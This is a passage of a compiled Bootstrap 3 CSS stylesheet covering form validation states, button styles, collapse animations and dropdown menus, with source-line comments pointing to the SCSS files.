.form-control-feedback {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  display: block;
  width: 34px;
  height: 34px;
  line-height: 34px;
  text-align: center;
  pointer-events: none;
}

/* line 410, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.input-lg + .form-control-feedback, .input-group-lg > .form-control + .form-control-feedback,
.input-group-lg > .input-group-addon + .form-control-feedback,
.input-group-lg > .input-group-btn > .btn + .form-control-feedback,
.input-group-lg + .form-control-feedback,
.form-group-lg .form-control + .form-control-feedback {
  width: 46px;
  height: 46px;
  line-height: 46px;
}

/* line 417, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.input-sm + .form-control-feedback, .input-group-sm > .form-control + .form-control-feedback,
.input-group-sm > .input-group-addon + .form-control-feedback,
.input-group-sm > .input-group-btn > .btn + .form-control-feedback,
.input-group-sm + .form-control-feedback,
.form-group-sm .form-control + .form-control-feedback {
  width: 30px;
  height: 30px;
  line-height: 30px;
}

/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline, .has-success.radio label, .has-success.checkbox label, .has-success.radio-inline label, .has-success.checkbox-inline label {
  color: #3c763d;
}
/* line 21, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-success .form-control {
  border-color: #3c763d;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
/* line 24, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-success .form-control:focus {
  border-color: #2b542c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
}
/* line 31, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-success .input-group-addon {
  color: #3c763d;
  border-color: #3c763d;
  background-color: #dff0d8;
}
/* line 37, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-success .form-control-feedback {
  color: #3c763d;
}

/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline, .has-warning.radio label, .has-warning.checkbox label, .has-warning.radio-inline label, .has-warning.checkbox-inline label {
  color: #8a6d3b;
}
/* line 21, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-warning .form-control {
  border-color: #8a6d3b;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
/* line 24, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-warning .form-control:focus {
  border-color: #66512c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
}
/* line 31, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-warning .input-group-addon {
  color: #8a6d3b;
  border-color: #8a6d3b;
  background-color: #fcf8e3;
}
/* line 37, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-warning .form-control-feedback {
  color: #8a6d3b;
}

/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline, .has-error.radio label, .has-error.checkbox label, .has-error.radio-inline label, .has-error.checkbox-inline label {
  color: #a94442;
}
/* line 21, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-error .form-control {
  border-color: #a94442;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
/* line 24, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-error .form-control:focus {
  border-color: #843534;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
}
/* line 31, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-error .input-group-addon {
  color: #a94442;
  border-color: #a94442;
  background-color: #f2dede;
}
/* line 37, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-error .form-control-feedback {
  color: #a94442;
}

/* line 439, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.has-feedback label ~ .form-control-feedback {
  top: 25px;
}
/* line 442, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.has-feedback label.sr-only ~ .form-control-feedback {
  top: 0;
}

/* line 453, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #737373;
}

@media (min-width: 768px) {
  /* line 478, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  /* line 485, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  /* line 492, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .form-control-static {
    display: inline-block;
  }
  /* line 496, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  /* line 500, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .input-group .input-group-addon,
  .form-inline .input-group .input-group-btn,
  .form-inline .input-group .form-control {
    width: auto;
  }
  /* line 508, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .input-group > .form-control {
    width: 100%;
  }
  /* line 512, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  /* line 519, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .radio,
  .form-inline .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  /* line 526, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .radio label,
  .form-inline .checkbox label {
    padding-left: 0;
  }
  /* line 530, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    position: relative;
    margin-left: 0;
  }
  /* line 537, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .has-feedback .form-control-feedback {
    top: 0;
  }
}

/* line 559, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px;
}
/* line 569, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-horizontal .radio,
.form-horizontal .checkbox {
  min-height: 27px;
}
/* line 575, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-horizontal .form-group {
  margin-left: -15px;
  margin-right: -15px;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.form-horizontal .form-group:before, .form-horizontal .form-group:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.form-horizontal .form-group:after {
  clear: both;
}
@media (min-width: 768px) {
  /* line 582, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .form-horizontal .control-label {
    text-align: right;
    margin-bottom: 0;
    padding-top: 7px;
  }
}
/* line 593, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-horizontal .has-feedback .form-control-feedback {
  right: 15px;
}
@media (min-width: 768px) {
  /* line 603, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .form-horizontal .form-group-lg .control-label {
    padding-top: 11px;
    font-size: 18px;
  }
}
@media (min-width: 768px) {
  /* line 611, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .form-horizontal .form-group-sm .control-label {
    padding-top: 6px;
    font-size: 12px;
  }
}

/* line 9, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn {
  display: inline-block;
  margin-bottom: 0;
  font-weight: normal;
  text-align: center;
  vertical-align: middle;
  touch-action: manipulation;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
/* line 26, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn:focus, .btn.focus, .btn:active:focus, .btn:active.focus, .btn.active:focus, .btn.active.focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
/* line 32, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn:hover, .btn:focus, .btn.focus {
  color: #333;
  text-decoration: none;
}
/* line 39, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn:active, .btn.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
/* line 46, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn.disabled, .btn[disabled], fieldset[disabled] .btn {
  cursor: not-allowed;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}

/* line 58, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
a.btn.disabled, fieldset[disabled] a.btn {
  pointer-events: none;
}

/* line 68, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-default {
  color: #333;
  background-color: #fff;
  border-color: #ccc;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-default:focus, .btn-default.focus {
  color: #333;
  background-color: #e6e6e6;
  border-color: #8c8c8c;
}
/* line 17, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-default:hover {
  color: #333;
  background-color: #e6e6e6;
  border-color: #adadad;
}
/* line 22, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-default:active, .btn-default.active, .open > .btn-default.dropdown-toggle {
  color: #333;
  background-color: #e6e6e6;
  border-color: #adadad;
}
/* line 29, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-default:active:hover, .btn-default:active:focus, .btn-default:active.focus, .btn-default.active:hover, .btn-default.active:focus, .btn-default.active.focus, .open > .btn-default.dropdown-toggle:hover, .open > .btn-default.dropdown-toggle:focus, .open > .btn-default.dropdown-toggle.focus {
  color: #333;
  background-color: #d4d4d4;
  border-color: #8c8c8c;
}
/* line 37, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-default:active, .btn-default.active, .open > .btn-default.dropdown-toggle {
  background-image: none;
}
/* line 45, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-default.disabled:hover, .btn-default.disabled:focus, .btn-default.disabled.focus, .btn-default[disabled]:hover, .btn-default[disabled]:focus, .btn-default[disabled].focus, fieldset[disabled] .btn-default:hover, fieldset[disabled] .btn-default:focus, fieldset[disabled] .btn-default.focus {
  background-color: #fff;
  border-color: #ccc;
}
/* line 53, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-default .badge {
  color: #fff;
  background-color: #333;
}

/* line 71, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-primary {
  color: #fff;
  background-color: #337ab7;
  border-color: #2e6da4;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-primary:focus, .btn-primary.focus {
  color: #fff;
  background-color: #286090;
  border-color: #122b40;
}
/* line 17, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-primary:hover {
  color: #fff;
  background-color: #286090;
  border-color: #204d74;
}
/* line 22, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle {
  color: #fff;
  background-color: #286090;
  border-color: #204d74;
}
/* line 29, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-primary:active:hover, .btn-primary:active:focus, .btn-primary:active.focus, .btn-primary.active:hover, .btn-primary.active:focus, .btn-primary.active.focus, .open > .btn-primary.dropdown-toggle:hover, .open > .btn-primary.dropdown-toggle:focus, .open > .btn-primary.dropdown-toggle.focus {
  color: #fff;
  background-color: #204d74;
  border-color: #122b40;
}
/* line 37, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle {
  background-image: none;
}
/* line 45, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-primary.disabled:hover, .btn-primary.disabled:focus, .btn-primary.disabled.focus, .btn-primary[disabled]:hover, .btn-primary[disabled]:focus, .btn-primary[disabled].focus, fieldset[disabled] .btn-primary:hover, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary.focus {
  background-color: #337ab7;
  border-color: #2e6da4;
}
/* line 53, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-primary .badge {
  color: #337ab7;
  background-color: #fff;
}

/* line 75, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-success {
  color: #fff;
  background-color: #5cb85c;
  border-color: #4cae4c;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-success:focus, .btn-success.focus {
  color: #fff;
  background-color: #449d44;
  border-color: #255625;
}
/* line 17, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-success:hover {
  color: #fff;
  background-color: #449d44;
  border-color: #398439;
}
/* line 22, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-success:active, .btn-success.active, .open > .btn-success.dropdown-toggle {
  color: #fff;
  background-color: #449d44;
  border-color: #398439;
}
/* line 29, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-success:active:hover, .btn-success:active:focus, .btn-success:active.focus, .btn-success.active:hover, .btn-success.active:focus, .btn-success.active.focus, .open > .btn-success.dropdown-toggle:hover, .open > .btn-success.dropdown-toggle:focus, .open > .btn-success.dropdown-toggle.focus {
  color: #fff;
  background-color: #398439;
  border-color: #255625;
}
/* line 37, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-success:active, .btn-success.active, .open > .btn-success.dropdown-toggle {
  background-image: none;
}
/* line 45, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-success.disabled:hover, .btn-success.disabled:focus, .btn-success.disabled.focus, .btn-success[disabled]:hover, .btn-success[disabled]:focus, .btn-success[disabled].focus, fieldset[disabled] .btn-success:hover, fieldset[disabled] .btn-success:focus, fieldset[disabled] .btn-success.focus {
  background-color: #5cb85c;
  border-color: #4cae4c;
}
/* line 53, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-success .badge {
  color: #5cb85c;
  background-color: #fff;
}

/* line 79, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-info {
  color: #fff;
  background-color: #5bc0de;
  border-color: #46b8da;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-info:focus, .btn-info.focus {
  color: #fff;
  background-color: #31b0d5;
  border-color: #1b6d85;
}
/* line 17, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-info:hover {
  color: #fff;
  background-color: #31b0d5;
  border-color: #269abc;
}
/* line 22, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-info:active, .btn-info.active, .open > .btn-info.dropdown-toggle {
  color: #fff;
  background-color: #31b0d5;
  border-color: #269abc;
}
/* line 29, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-info:active:hover, .btn-info:active:focus, .btn-info:active.focus, .btn-info.active:hover, .btn-info.active:focus, .btn-info.active.focus, .open > .btn-info.dropdown-toggle:hover, .open > .btn-info.dropdown-toggle:focus, .open > .btn-info.dropdown-toggle.focus {
  color: #fff;
  background-color: #269abc;
  border-color: #1b6d85;
}
/* line 37, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-info:active, .btn-info.active, .open > .btn-info.dropdown-toggle {
  background-image: none;
}
/* line 45, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-info.disabled:hover, .btn-info.disabled:focus, .btn-info.disabled.focus, .btn-info[disabled]:hover, .btn-info[disabled]:focus, .btn-info[disabled].focus, fieldset[disabled] .btn-info:hover, fieldset[disabled] .btn-info:focus, fieldset[disabled] .btn-info.focus {
  background-color: #5bc0de;
  border-color: #46b8da;
}
/* line 53, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-info .badge {
  color: #5bc0de;
  background-color: #fff;
}

/* line 83, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-warning {
  color: #fff;
  background-color: #f0ad4e;
  border-color: #eea236;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-warning:focus, .btn-warning.focus {
  color: #fff;
  background-color: #ec971f;
  border-color: #985f0d;
}
/* line 17, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-warning:hover {
  color: #fff;
  background-color: #ec971f;
  border-color: #d58512;
}
/* line 22, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-warning:active, .btn-warning.active, .open > .btn-warning.dropdown-toggle {
  color: #fff;
  background-color: #ec971f;
  border-color: #d58512;
}
/* line 29, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-warning:active:hover, .btn-warning:active:focus, .btn-warning:active.focus, .btn-warning.active:hover, .btn-warning.active:focus, .btn-warning.active.focus, .open > .btn-warning.dropdown-toggle:hover, .open > .btn-warning.dropdown-toggle:focus, .open > .btn-warning.dropdown-toggle.focus {
  color: #fff;
  background-color: #d58512;
  border-color: #985f0d;
}
/* line 37, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-warning:active, .btn-warning.active, .open > .btn-warning.dropdown-toggle {
  background-image: none;
}
/* line 45, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-warning.disabled:hover, .btn-warning.disabled:focus, .btn-warning.disabled.focus, .btn-warning[disabled]:hover, .btn-warning[disabled]:focus, .btn-warning[disabled].focus, fieldset[disabled] .btn-warning:hover, fieldset[disabled] .btn-warning:focus, fieldset[disabled] .btn-warning.focus {
  background-color: #f0ad4e;
  border-color: #eea236;
}
/* line 53, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-warning .badge {
  color: #f0ad4e;
  background-color: #fff;
}

/* line 87, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-danger {
  color: #fff;
  background-color: #d9534f;
  border-color: #d43f3a;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-danger:focus, .btn-danger.focus {
  color: #fff;
  background-color: #c9302c;
  border-color: #761c19;
}
/* line 17, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-danger:hover {
  color: #fff;
  background-color: #c9302c;
  border-color: #ac2925;
}
/* line 22, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-danger:active, .btn-danger.active, .open > .btn-danger.dropdown-toggle {
  color: #fff;
  background-color: #c9302c;
  border-color: #ac2925;
}
/* line 29, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-danger:active:hover, .btn-danger:active:focus, .btn-danger:active.focus, .btn-danger.active:hover, .btn-danger.active:focus, .btn-danger.active.focus, .open > .btn-danger.dropdown-toggle:hover, .open > .btn-danger.dropdown-toggle:focus, .open > .btn-danger.dropdown-toggle.focus {
  color: #fff;
  background-color: #ac2925;
  border-color: #761c19;
}
/* line 37, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-danger:active, .btn-danger.active, .open > .btn-danger.dropdown-toggle {
  background-image: none;
}
/* line 45, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-danger.disabled:hover, .btn-danger.disabled:focus, .btn-danger.disabled.focus, .btn-danger[disabled]:hover, .btn-danger[disabled]:focus, .btn-danger[disabled].focus, fieldset[disabled] .btn-danger:hover, fieldset[disabled] .btn-danger:focus, fieldset[disabled] .btn-danger.focus {
  background-color: #d9534f;
  border-color: #d43f3a;
}
/* line 53, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-danger .badge {
  color: #d9534f;
  background-color: #fff;
}

/* line 96, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-link {
  color: #337ab7;
  font-weight: normal;
  border-radius: 0;
}
/* line 101, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-link, .btn-link:active, .btn-link.active, .btn-link[disabled], fieldset[disabled] .btn-link {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}
/* line 109, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-link, .btn-link:hover, .btn-link:focus, .btn-link:active {
  border-color: transparent;
}
/* line 115, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-link:hover, .btn-link:focus {
  color: #23527c;
  text-decoration: underline;
  background-color: transparent;
}
/* line 123, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-link[disabled]:hover, .btn-link[disabled]:focus, fieldset[disabled] .btn-link:hover, fieldset[disabled] .btn-link:focus {
  color: #777777;
  text-decoration: none;
}

/* line 135, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-lg, .btn-group-lg > .btn {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333;
  border-radius: 6px;
}

/* line 139, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-sm, .btn-group-sm > .btn {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

/* line 143, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-xs, .btn-group-xs > .btn {
  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

/* line 151, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-block {
  display: block;
  width: 100%;
}

/* line 157, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-block + .btn-block {
  margin-top: 5px;
}

/* line 165, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}

/* line 10, ../bootstrap/assets/stylesheets/bootstrap/_component-animations.scss */
.fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  -o-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}
/* line 13, ../bootstrap/assets/stylesheets/bootstrap/_component-animations.scss */
.fade.in {
  opacity: 1;
}

/* line 18, ../bootstrap/assets/stylesheets/bootstrap/_component-animations.scss */
.collapse {
  display: none;
}
/* line 21, ../bootstrap/assets/stylesheets/bootstrap/_component-animations.scss */
.collapse.in {
  display: block;
}

/* line 26, ../bootstrap/assets/stylesheets/bootstrap/_component-animations.scss */
tr.collapse.in {
  display: table-row;
}

/* line 28, ../bootstrap/assets/stylesheets/bootstrap/_component-animations.scss */
tbody.collapse.in {
  display: table-row-group;
}

/* line 30, ../bootstrap/assets/stylesheets/bootstrap/_component-animations.scss */
.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition-property: height, visibility;
  transition-property: height, visibility;
  -webkit-transition-duration: 0.35s;
  transition-duration: 0.35s;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease;
}

/* line 7, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px dashed;
  border-top: 4px solid \9;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}

/* line 20, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropup,
.dropdown {
  position: relative;
}

/* line 26, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-toggle:focus {
  outline: 0;
}

/* line 31, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  font-size: 14px;
  text-align: left;
  background-color: #fff;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 4px;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  background-clip: padding-box;
}
/* line 54, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}
/* line 60, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-menu .divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
/* line 65, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 1.42857;
  color: #333333;
  white-space: nowrap;
}

/* line 78, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {
  text-decoration: none;
  color: #262626;
  background-color: #f5f5f5;
}

/* line 88, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {
  color: #fff;
  text-decoration: none;
  outline: 0;
  background-color: #337ab7;
}

/* line 103, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-menu > .disabled > a, .dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
  color: #777777;
}
/* line 110, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  cursor: not-allowed;
}

/* line 123, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.open > .dropdown-menu {
  display: block;
}
/* line 128, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.open > a {
  outline: 0;
}

/* line 137, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-menu-right {
  left: auto;
  right: 0;
}

/* line 147, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-menu-left {
  left: 0;
  right: auto;
}

/* line 153, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 12px;
  line-height: 1.42857;
  color: #777777;
  white-space: nowrap;
}

/* line 163, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-backdrop {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 990;
}

/* line 173, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.pull-right > .dropdown-menu {
  right: 0;
  left: auto;
}

/* line 186, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px dashed;
  border-bottom: 4px solid \9;
  content: "";
}
/* line 193, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 2px;
}

@media (min-width: 768px) {
  /* line 207, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
  .navbar-right .dropdown-menu {
    right: 0;
    left: auto;
  }
  /* line 212, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
  .navbar-right .dropdown-menu-left {
    left: 0;
    right: auto;
  }
}
/* line 6, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn,
.btn-group-vertical > .btn {
  position: relative;
  float: left;
}
/* line 15, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn:hover, .btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active,
